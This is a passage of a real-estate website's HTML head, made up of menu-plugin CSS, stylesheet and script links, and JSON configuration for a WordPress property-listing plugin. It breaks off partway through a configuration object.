  #rmp-menu-wrap-43337 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-43337 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-43337 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-43337 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-43337 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-43337 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 16px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-43337 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-43337 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-43337 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-43337 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-43337 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-43337 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-43337 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-43337 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-43337 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-43337 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-43337 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-43337 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-43337 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-43337 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-43337 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-43337 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-43337:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-43337 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-43337 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-43337 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-43337 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.njlux.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.njlux.com/wp-content/plugins/share-this/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='njlux-slick-css-css' href='https://www.njlux.com/wp-content/themes/njlux/vendors/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='njlux-aos-css-css' href='https://www.njlux.com/wp-content/themes/njlux/vendors/aos/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='njlux-fancybox-css-css' href='https://www.njlux.com/wp-content/themes/njlux/vendors/fancybox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='njlux-style-css' href='https://www.njlux.com/wp-content/themes/njlux/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.njlux.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.njlux.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.njlux.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dsidx-js-extra">
/* <![CDATA[ */
var dsidxAjaxHandler = {"ajaxurl":"https:\/\/www.njlux.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://api-idx.diversesolutions.com/combo-js?config=dsidxpress-pro&amp;ver=3.19.0" id="dsidx-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyBILmfu-to7sWNjnW_pVYzZ9RdeMMvp5gE&amp;libraries=drawing%2Cgeometry&amp;ver=6.8.3" id="dsidxpress_google_maps_geocode_api-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" id="wpp-localization-js-extra">
/* <![CDATA[ */
var wpp_l10n = {"clone_property":"Clone Property","delete":"Delete","show":"Show","hide":"Hide","featured":"Featured","add_to_featured":"Add to Featured","undefined_error":"Undefined Error.","set_property_type_confirmation":"You are about to set ALL your Properties to the selected Property type. Are you sure?","processing":"Processing...","geo_attribute_usage":"Attention! This attribute (slug) is used by Google Validator and Address Display functionality. It is set automatically and can not be edited on Property Adding\/Updating page.","default_property_image":"Default Property Image","remove_image":"Remove Image","error_types_one":"Settings can't be saved. You need to enter at least one property type.","uploading":"Uploading","drop_file":"Drop files here to upload","upload_images":"Upload Image","cancel":"Cancel","fail":"Failed","dtables":{"first":"First","previous":"Previous","next":"Next","last":"Last","processing":"Processing...","show_menu_entries":"Show _MENU_ entries","no_m_records_found":"No matching records found","no_data_available":"No data available in table","loading":"Loading...","showing_entries":"Showing _START_ to _END_ of _TOTAL_ entries","showing_entries_null":"Showing o 0f 0.000000e+0ntries","filtered_from_total":"(filtered from _MAX_ total entries)","search":"Search:","display":"Display:","records":"records","all":"All"},"feps":{"unnamed_form":"Unnamed Form","form_could_not_be_removed_1":"Form could not be removed because of some server error.","form_could_not_be_removed_2":"Form could not be removed because form ID is undefined."},"fbtabs":{"unnamed_canvas":"Unnamed Canvas"},"attr_not_support_default":"Default Value not supported for this data entry.","are_you_sure":"Are you sure?","replace_all":"Replace all","replace_empty":"Replace only empty","_done":"Done!"};
var wpp = {"instance":{"request":[],"get":[],"post":[],"iframe_enabled":false,"ajax_url":"https:\/\/www.njlux.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.njlux.com","user_logged_in":"false","is_permalink":true,"settings":{"configuration":{"enable_comments":"false","enable_revisions":"false","exclude_from_regular_search_results":"false","base_slug":"properties","automatically_insert_overview":"false","do_not_override_search_result_page":"false","single_property":{"template":"property","page_template":"default"},"property_overview":{"sort_stats_by_groups":"false","show_true_as_image":"false","thumbnail_size":"","pagination_type":"slider","show_children":"true","fancybox_preview":"true","add_sort_by_title":"false","display_slideshow":"false"},"disable_widgets":{"wpp_sidebar_single_family_home":"false","wpp_sidebar_sold":"false","wpp_sidebar_off_market":"false"},"address_attribute":"location","google_maps_localization":"en","google_maps_api":"AIzaSyBILmfu-to7sWNjnW_pVYzZ9RdeMMvp5gE","google_maps_api_server":"AIzaSyBILmfu-to7sWNjnW_pVYzZ9RdeMMvp5gE","phone_number":"201-741-4999","autoload_css":"true","enable_legacy_features":"true","allow_parent_deep_depth":"false","disable_wordpress_postmeta_cache":"false","developer_mode":"false","auto_delete_attachments":"true","automatically_regenerate_thumbnail":"true","pre_release_update":"false","using_fancybox":"false","default_image":{"default":{"url":"","id":""},"types":{"single_family_home":{"url":"","id":""},"sold":{"url":"","id":""},"off_market":{"url":"","id":""}}},"bottom_insert_pagenation":"true","single_property_view":{"map_image_type":"tiny_thumb","gm_zoom_level":"13"},"gm_zoom_level":"","google_maps":{"show_true_as_image":"false","infobox_settings":{"show_property_title":"true","show_direction_link":"true","do_not_show_child_properties":"false","show_child_property_attributes":"false","infowindow_styles":"default"},"infobox_attributes":["price","area"]},"display_address_format":"[city], [state]","area_dimensions":"sq. ft","currency_symbol":"$","thousands_sep":"","currency_symbol_placement":"","show_aggregated_value_as_average":"false","admin_ui":{"overview_table_thumbnail_size":""},"completely_hide_hidden_attributes_in_admin_ui":"false","feature_settings":{"wpp_pdf_flyer":{"use_pdf_property_lists":"on","generate_flyers_on_the_fly":"on","primary_photo_size":"","setfont":"","secondary_photos":"","num_pictures":"3","logo_url":"","header_color":"#e6e6fa","section_bgcolor":"#bbbbbb","pdf_lists":[]},"slideshow":{"glob":{"link_to_property":"true","show_property_title":"false","image_size":"large_slideshow","show_title":"true","show_excerpt":"false","show_tagline":"false","thumb_width":"thumbnail","settings":{"effect":"fold","slices":"20","animSpeed":"500","pauseTime":"5000"}},"property":{"image_size":"slideshow","navigation":"false"}},"supermap":{"display_attributes":["price"],"supermap_thumb":"map_thumb","markers":{"custom":{"file":"","name":"Custom"}},"default_marker":"","areas":{"example_area":{"name":"Example Area","paths":"","fillColor":"#a49b8a","fillOpacity":"0.5","strokeColor":"#a49b8a","hoverColor":""}},"property_type_markers":{"single_family_home":"","sold":"","off_market":""}}}},"image_sizes":{"map_thumb":{"width":"75","height":"75"},"tiny_thumb":{"width":"100","height":"100"},"sidebar_wide":{"width":"195","height":"130"},"slideshow":{"width":"640","height":"235"},"large_slideshow":{"width":"800","height":"600"}},"property_stats":{"location":"Address","price":"Asking Price","bedrooms":"Bedrooms","bathrooms":"Bathrooms","deposit":"Deposit","area":"Area","cell_phone":"Cell Phone","taxes":"Taxes","lot_size":"Lot Size"},"property_stats_groups":{"location":"","price":"","bedrooms":"","bathrooms":"","deposit":"","area":"","cell_phone":"","taxes":"","lot_size":"","property_feature":"","community_feature":""},"searchable_attr_fields":{"location":"","price":"","bedrooms":"","bathrooms":"","deposit":"","area":"dropdown","cell_phone":"","taxes":"","lot_size":"","property_feature":"dropdown","community_feature":"dropdown"},"predefined_search_values":{"location":"","price":"","bedrooms":"","bathrooms":"","deposit":"","area":"","cell_phone":"","taxes":"","lot_size":""},"admin_attr_fields":{"location":"input","price":"currency","bedrooms":"number","bathrooms":"number","deposit":"number","area":"dropdown","cell_phone":"input","taxes":"currency","lot_size":"input"},"predefined_values":{"location":"","price":"","bedrooms":"","bathrooms":"","deposit":"","area":"Tenafly","cell_phone":"","taxes":"","lot_size":""},"default_values":{"location":"","price":"","bedrooms":"","bathrooms":"","deposit":"","cell_phone":"","taxes":"","lot_size":""},"sortable_attributes":["price","bedrooms","bathrooms"],"searchable_attributes":["price","bedrooms","bathrooms","deposit","area","property_feature","community_feature"],"property_meta":{"lease_terms":"Lease Terms","pet_policy":"Pet Policy","school":"School","tagline":"Tagline"},"property_types":{"single_family_home":"Available","sold":"Sold","off_market":"Off Market"},"searchable_property_types":["single_family_home","sold","off_market"],"location_matters":["single_family_home","sold","off_market"],"hidden_attributes":{"single_family_home":["deposit","lease_terms","pet_policy"]},"property_groups":{"main":{"name":"Main","color":"#bdd6ff"}},"property_inheritance":{"floorplan":["street_number","route","state","postal_code","location","display_address","address_is_formatted"]},"name":"WP-Property","version":"2.4.6","domain":"wpp","default_coords":{"latitude":"57.7973333","longitude":"12.0502107"},"geo_type_attributes":["formatted_address","street_number","route","district","city","county","state","state_code","country","country_code","postal_code"],"images":{"map_icon_shadow":"https:\/\/www.njlux.com\/wp-content\/plugins\/wp-property\/static\/images\/map_icon_shadow.png"},"descriptions":{"descriptions":{"property_type":"The Property type will determine the layout.","custom_attribute_overview":"Customize what appears in search results in the attribute section.  For example: 1bed, 2baths, area varies slightly.","tagline":"Will appear on overview pages and on top of every listing page."}},"prop_std_att":{"pdf":{"price":{"label":"Price","notice":""},"address":{"label":"Address","notice":"This attribute will be used for automatic geolocation."},"bedrooms":{"label":"Bedrooms","notice":""},"bathrooms":{"label":"Bathrooms","notice":""},"living_space_size":{"label":"Living Space size Sq ft","notice":""},"features":{"label":"Features","notice":""},"community_features":{"label":"Community Features","notice":""}},"importer":{"total_rooms":{"label":"Total Rooms","notice":""},"year_built":{"label":"Year Built","notice":""},"no_of_floors":{"label":"No. of Floors","notice":""},"lot_size_acres":{"label":"Lot size, acres","notice":""},"neighborhood":{"label":"Neighborhood (term)","notice":""},"fees":{"label":"Fees","notice":""},"status":{"label":"Status","notice":""}}},"prop_std_att_mapped":[],"prop_std_att_mapsto":[],"property_assistant":{"default_atts":{"tagline":"Tagline","location":"Address","city":"City","price":"Price","year_built":"Year Built","fees":"Fees"},"residential":{"bedrooms":"Bedrooms","bathrooms":"Bathrooms","total_rooms":"Total Rooms","living_space":"Living space"},"commercial":{"business_purpose":"Business Purpose"},"land":{"lot_size":"Lot Size"}},"search_conversions":{"bedrooms":{"Studio":"0.5"}},"attributes":{"types":{"input":"Short Text","textarea":"Textarea","checkbox":"Checkbox","datetime":"Date and Time","currency":"Currency","number":"Number","wysiwyg":"Text Editor","dropdown":"Dropdown Selection","select_advanced":"Advanced Dropdown","multi_checkbox":"Multi-Checkbox","radio":"Radio","url":"URL","oembed":"Oembed","date":"Date picker","time":"Time picker","color":"Color picker","image_advanced":"Image upload","file_advanced":"Files upload","file_input":"File URL"},"searchable":{"input":["input"],"textarea":["input"],"wysiwyg":["input"],"dropdown":["dropdown","multicheckbox"],"select_advanced":["dropdown","multicheckbox"],"checkbox":["checkbox"],"multi_checkbox":["input","dropdown","multicheckbox"],"radio":["dropdown","multicheckbox"],"number":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"currency":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"url":["input"],"date":["range_date"]},"default":{"input":"text","number":"text","currency":"text","url":"text","oembed":"text","textarea":"textarea","wysiwyg":"textarea"},"multiple":["categorical-term","multi_checkbox","image_advanced","file_advanced","image_upload"]},"numeric_attributes":["price","bedrooms","bathrooms","deposit","taxes"],"currency_attributes":["price","taxes"],"taxonomies":{"property_feature":{"default":false,"readonly":false,"system":false,"meta":false,"hidden":false,"unique":false,"label":"Features","labels":[],"public":true,"hierarchical":false,"show_in_menu":false,"add_native_mtbox":false,"show_in_nav_menus":true,"admin_searchable":false,"show_tagcloud":true,"rich_taxonomy":false,"capabilities":{"manage_terms":"manage_wpp_categories","edit_terms":"manage_wpp_categories","delete_terms":"manage_wpp_categories","assign_terms":"manage_wpp_categories"},"rewrite":{"slug":"property_feature"}},"community_feature":{"default":false,"readonly":false,"system":false,"meta":false,"hidden":false,"unique":false,"label":"Community Features","labels":[],"public":true,"hierarchical":false,"show_in_menu":false,"add_native_mtbox":false,"show_in_nav_menus":true,"admin_searchable":false,"show_tagcloud":true,"rich_taxonomy":false,"capabilities":{"manage_terms":"manage_wpp_categories","edit_terms":"manage_wpp_categories","delete_terms":"manage_wpp_categories","assign_terms":"manage_wpp_categories"},"rewrite":{"slug":"community_feature"}}},"labels":{"name":"Properties","all_items":"All Properties","singular_name":"Property","add_new":"Add Property","add_new_item":"Add New Property","edit_item":"Edit Property","new_item":"New Property","view_item":"View Property","search_items":"Search Properties","not_found":"No properties found","not_found_in_trash":"No properties found in Trash","parent_item_colon":""}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/plugins/wp-property/static/scripts/l10n.js?ver=2.4.6" id="wpp-localization-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/plugins/wp-property/static/scripts/wpp.global.js?ver=2.4.6" id="wp-property-global-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.njlux.com\/wp-admin\/admin-ajax.php","wp_nonce":"fc6b1a29e3","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1199","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"primary-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"16","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"16","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"on","auto_expand_all_submenus":"off","auto_expand_current_submenus":"on","menu_item_click_to_trigger_submenu":"on","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","menu":"on","search":"","additional 